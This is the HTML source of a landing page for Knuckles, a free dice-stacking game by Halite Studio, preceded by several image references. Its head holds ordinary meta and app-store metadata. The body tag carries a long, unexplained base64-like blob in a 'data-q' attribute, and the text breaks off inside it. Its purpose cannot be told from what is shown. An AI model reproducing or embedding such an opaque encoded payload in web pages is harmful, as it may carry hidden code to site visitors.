




==== public/index.html @ 8fcb1581 "Save from Halite Studio" ====
<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Knuckles | A dice-stacking duel by Halite Studio</title> <meta name="description" content="Knuckles is a free dice-stacking duel for iPhone, iPad and Android. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby."> <link rel="canonical" href="https://knuckles.halitestudio.com/"> <meta property="og:type" content="website"> <meta property="og:title" content="Knuckles: stack dice, break theirs, outscore them"> <meta property="og:description" content="A free dice-stacking duel for iPhone, iPad and Android. Play the AI, a friend on the couch, or someone nearby."> <meta property="og:url" content="https://knuckles.halitestudio.com/"> <meta property="og:image" content="https://knuckles.halitestudio.com/images/og-knuckles.png"> <meta name="twitter:card" content="summary_large_image"> <meta name="theme-color" content="#1f1530"> <meta name="apple-itunes-app" content="app-id=6744087482"> <link rel="icon" href="images/favicon.png" type="image/png"> <link rel="apple-touch-icon" href="images/apple-touch-icon.png"> <link rel="preload" href="fonts/LilitaOne-Regular.ttf" as="font" type="font/ttf" crossorigin> <link rel="stylesheet" href="knuckles.css?v=88006a94"> <script type="application/ld+json"> {
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "Knuckles",
  "applicationCategory": "GameApplication",
  "operatingSystem": "iOS, Android",
  "description": "A dice-stacking duel. Stack matching dice, shatter their column, and outscore the AI, a friend on the couch, or someone nearby.",
  "url": "https://knuckles.halitestudio.com/",
  "image": "https://knuckles.halitestudio.com/images/icon-512.webp",
  "offers": { "@type": "Offer", "price": "0", "priceCurrency": "USD" },
  "publisher": { "@type": "Organization", "name": "Halite Studio", "url": "https://halitestudio.com/" },
  "author": [
    { "@type": "Person", "name": "Sebastian Salgado" },
    { "@type": "Person", "name": "Preston Hager", "sameAs": "https://github.com/PrestonHager" }
  ]
} </script> </head><body data-q="d44lRBQN20Oe22ClZgeuUprvxr5+IFV1ahJ8BCnL+OYQdLapE8zn7DlIs+vhckEdW7WwRLpkXTqmpDu/qzA6C20lIwZ2XWwKpGVTXWfetib2bidhgS+4WxRYFxgL0gX2yiQflFIJl+rDHKADGpZVoTfPrxGyA78f+b9iw5RYDmh2nrStu/a/arpDehshnstGCN+XtRUup4Da9JKhDHWg6BHnWx0mkTQU5nyWYNibge1Fcg/MFlZfC4gzN7ObkYwjSIXEm5NgU4rs34KEjDWo8yjR3XQsh2RAQLzR3xhJ5Bzdv1ZXVk4nTalIYwgQq/5JCgumHhdawikBH7BXoO40DyaEPpMF13/OkEiKvQ1YnAqTjryky1MpTNaJt+lWELVBc64YCWerr3zWSYosch3Z0tkjN5PmWYcc98hL3Kt9FTFKJKcUDbcSgr0Apm2Nq1LgDsUsbgJ9fscLHceeFPhI2ks3G7bms4ty93yj+UqqQMOzwcF1X25YLMwEHhEp64COBUo/3xO7YBhViu9PgXukju5BpSK3EXOhxzeb/C+/4wTqE/YRBWKXaXHLt7WMyzyiqOz6BhuyqvZybBgMiaHXv/RYLmzeAkBWutXYpc94hanLnlFEM/feaxnu2WW324OUkICz5kYFGJ91SVk2l6450jR2i0tQFElGezIn34JMIgsKvDyO9zvY2hlGVO4vvRi2k0tv4NmHcitTl8jqU/9/+214/RZkN9giE8JqlVXJrAuU6ASDLExaWllP3bKKWebKUVZMsuX5Qa81qI5RaVGY/fWrfmzckXBPRcA0cUrwe0yiuEAXlkXhtWNM2/EgrORDwZK6yTujbwdMapguS7Gbst/cIWMT0aCD4VBY9rEYYFeRC4C+TVEYejCMFkjcVfxMIG2Lvy5B0AScH0JpyiRgGn8Up+us8oGU+wUPruy0Iem3gEDeTZMVBP1TUuK5XT7F62KieXxt5+EIqK85/DqWw0e7EKqAZwhjpBeDBSsC1pg4n4pyXjyCJWBIqLa9+5jBJ2tw149cWnLFXT7z0jhfor9sRb+hne2D/e2s/y/LIYC4/DqVde75tslzqFvNNuOmWdDKsptx+EzJ7lLUj1Us91QhvB8NXwc4+/wwwroKzoIBAExnpEZpQPrintPd/oUVJGJu4QmH1JlKkSNhdSH9/vV2O4n66/4VfXH+B/LTVKE2JPIq1WQ3XxoF62HU5FhGRbtQi2dFcUru4hk5JL+YDpq1nsA1FF8ZVgRHh9+J802Ta1MdOGbIwPMUDz6KYU0Fq7UavPu9RHTUeyBOocAdJ3P95S86o1BbD8DTyCUAxZC+oTvAVBPJS+CIYiDA1VyiB4Rf+pl/0t9K9meTyiCL4efwVFShAK2vGE6l6mGkKS6SyY2xEtqAU3EssVq4lccfzbR5ysTSdYX001IQWLUKBl0dqHKsMvenSVcxVqNYINi12njzkSYidgM11D5fcblKKb1FaAPhUU/WsaCFFM7mj1H194Wmpl671kGNyB/klFamuvZb6EpfSyqf0UiYVUpoaXxGtDObA/pwxsJfOiU6E17vTTdkHHRddd3gf692hWYQC7HZ+nvuPPJu8urER6ilOd0v760O104Q7MjRyjqk2h6p/TBAxz0MJDl/[base64]/mokJuSecE76wFphz4LOVQpWFVkSlHTzJPDEYqE/LCKerF9NkMLqabk5lJg5pxAzUCwdguXZZ8gxVxiUtghessvifGWLHEE8TWfuu17fx80fFKCFdAk7tWLPPV3qlpLXNZDNMriGlTYgiA+svsbNEPgwKOqVqWjlSUqG6qLxSCe0IPa9Wifvk1XeD+vQwCRo2AafPMuY/3naocujqg7Joaar8LnDr2avxPUzJviH0AUklcP/5+mu0ZspzILysDMuuITmjszvo/oQFDYWIMuqj0G7IRHGal5xcq+5P3tGMQEk9tEvX8wENC6ZsUJN6DCGwQdAllqtT7p6OK164sxY7NXOjMWyD2foqXmjEfphqIjIvSbwclBueKJq5B7hAqgGxQ/